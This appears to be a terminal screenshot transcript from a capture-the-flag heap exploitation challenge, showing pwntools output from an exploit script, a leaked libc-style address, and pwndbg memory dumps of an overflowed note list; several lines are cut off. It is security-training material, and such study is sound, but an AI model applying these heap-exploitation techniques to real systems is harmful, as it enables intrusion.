 └─# python3 t.py GDB
[*] '/home/kali/Downloads/2023/cddc/finals/heapbaby/
Arch:     amd64-64-little
RELRO:    Full RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x3ff000)
RUNPATH:  b'.'
[*] '/home/kali/Downloads/2023/cddc/finals/heapbaby/
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[+] Starting local process '/home/kali/Downloads/202
2/challenge_patched': pid 187603
[*] running in new terminal: ['/usr/bin/gdb', '-q',
3/cddc/finals/heapbaby/F02/challenge_patched', '1876
[+] Waiting for debugger: Done
0x7f0792c19ce0
[*] Switching to interactive mode
1. Add note
[*] 2. Print note
[*] 3. Delete note
[*] 4. Exit
[>] $
pwndbg> x/32gx &note_list
0x404040 <note_list>:   0x0000000001bcd2a0      0x0000000001bcd3e0
0x404050 <note_list+16>:        0x0000000001bcd520      0x0000000001bcd660
0x404060 <note_list+32>:        0x0000000001bcd7a0      0x0000000001bcd8e0
0x404070 <note_list+48>:        0x0000000001bcda20      0x0000000001bcdb60
0x404080 <note_list+64>:        0x0000000001bcdca0      0x0000000001bcdde0
0x404090 <note_cnt>:    0x0000000001bcdf22      0x00007ffe8019a1b8
0x4040a0:       0x0000000001bce060      0x0000000001bce1a0
0x4040b0:       0x0000000001bce3a0      0x0000000001bce5a0
0x4040c0:       0x0000000001bce7a0      0x0000000001bce9a0
0x4040d0:       0x0000000001bceba0      0x0000000001bceda0
0x4040e0:       0x0000000001bcefa0      0x0000000000000000
0x4040f0:       0x0000000000000000      0x0000000000000000
0x404100:       0x0000000000000000      0x0000000000000000
0x404110:       0x0000000000000000      0x0000000000000000
0x404120:       0x0000000000000000      0x0000000000000000
0x404130:       0x0000000000000000      0x0000000000000000
pwndbg> x/2gx 0x0000000001bce1a0
0x1bce1a0:      0x00007f0792c19ce0      0x00007f0792c19ce0
pwndbg>
0x1bce1b0:      0x0000000000000000      0x0000000000000000
pwndbg>
62    p.interactive()